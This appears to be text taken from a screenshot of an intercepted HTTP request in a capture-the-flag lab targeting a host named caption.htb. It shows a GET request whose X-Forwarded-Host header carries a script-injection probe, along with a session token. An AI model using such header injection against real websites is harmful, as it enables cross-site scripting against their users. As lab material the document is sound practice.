 Request
Pretty Raw Hex
\n
1 GET /firewalls HTTP/1.1
2 Host: caption.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*
/*;q=0.8
5 X-Forwarded-Host: "><script>alert("BADTRY")</script>
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://caption.htb/home
9 Connection: keep-alive
10 Cookie: JSESSIONID=node01eno7hf9mbc1a58k3ch32fpyd39.node0; session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im1hcmdvIiwiZXhwIjoxNzMxMDcyNjgxfQ.bKKymESfltOss
UOx9RlIFJdwOuT_jP_DZVMu8z1wgh4
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14